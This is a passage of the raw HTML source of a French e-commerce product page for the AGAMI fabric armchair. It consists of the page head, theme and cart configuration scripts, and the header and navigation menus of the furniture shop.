

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html
body_size: 404316
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2682-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html"><title>Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé.</title><meta name="description" content="Fauteuil design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure 4 pieds acier peint ou chromé avec bouchons de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme MEDLEY marque GABRIEL. Autre tissus ou cuir synthétique disponible sur demande à : commandes@100chaises.fr"><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html"><meta property="og:title" content="Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé."><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Fauteuil design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure 4 pieds acier peint ou chromé avec bouchons de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme MEDLEY marque GABRIEL. Autre tissus ou cuir synthétique disponible sur demande à : commandes@100chaises.fr"><meta property="og:image" content="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "3fecccc82df4309d37ec7ec010b45e0d";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tiss\u00e9, pi\u00e9tement acier peint ou chrom\u00e9.","description":"Fauteuil design AGAMI, pour les bars et restaurants mais aussi pour la maison. Structure 4 pieds acier peint ou chrom\u00e9 avec bouchons de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyur\u00e9thane, habillage tissu gamme MEDLEY marque GABRIEL. Autre tissus ou cuir synth\u00e9tique disponible sur demande \u00e0 : commandes@100chaises.fr","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2682":true,"product-Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tiss\u00e9, pi\u00e9tement acier peint ou chrom\u00e9.":true,"product-id-category-183":true,"product-id-manufacturer-22":true,"product-id-supplier-45":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2682-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Fauteuils - chauffeuses","url":"https:\/\/www.100chaises.fr\/183-fauteuils-chauffeuses"},{"title":"Fauteuil confort repas design AGAMI, assise dossier et accoudoirs habillage tissu tiss\u00e9, pi\u00e9tement acier peint ou chrom\u00e9.","url":"https:\/\/www.100chaises.fr\/2682-82223-fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.html#\/etal_pietement_acier_couleurs-chrome_brillant\/gabriel_tissu_medley-vert_armee_68005"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768962420,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="658"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="789.6"><meta property="product:price:currency" content="EUR"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2682 product-fauteuil-confort-repas-design-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome- product-id-category-183 product-id-manufacturer-22 product-id-supplier-45 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a 